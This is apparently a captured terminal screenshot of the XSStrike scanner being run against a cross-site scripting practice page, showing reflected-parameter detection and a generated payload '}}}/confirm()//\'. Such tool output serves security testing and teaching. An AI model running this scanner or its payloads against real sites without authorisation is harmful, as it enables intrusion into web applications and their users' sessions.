 > python3 xsstrike.py -u https://brutelogic.com.br/multi/js-object3.php?p=d3v
XSStrike v3.0.5
[~] Checking for DOM vulnerabilities
[+] WAF Status: Offline
[!] Testing parameter: p
[!] Reflections found: 2
[~] Analysing reflections
[~] Generating payloads
[!] Payloads generated: 20
------------------------------------------------------------
[+] Payload: }}}/confirm()//\
[!] Efficiency: 100
[!] Confidence: 7
[?] Would you like to continue scanning? [y/N]